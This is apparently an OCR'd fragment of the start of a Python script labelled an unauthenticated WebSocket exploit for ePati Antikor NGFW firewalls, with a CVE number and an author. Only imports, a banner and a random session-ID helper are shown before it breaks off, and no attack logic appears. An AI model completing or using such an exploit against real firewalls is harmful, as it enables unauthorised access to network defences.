
import ssl

import sys

import argparse

import random

import string

import time

def banner():

    print("-" * 65)

    print(" ePati Antikor NGFW 
Unauthenticated WebSocket Exploit")

    print(" CVE-2026-2624 | Author: 
[SADIK ERTÜRK]")

    print("-" * 65)

def generate_random_id(length=8):

    """Generates a random session ID 
for the SockJS connection."""

    return 
''.join(random.choices(string.ascii_lowercase